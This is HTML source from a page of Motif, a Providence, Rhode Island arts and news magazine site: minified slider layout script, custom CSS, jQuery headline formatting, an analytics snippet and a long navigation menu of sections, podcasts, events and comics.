l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="author author-p-funk-dabeast author-916 wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
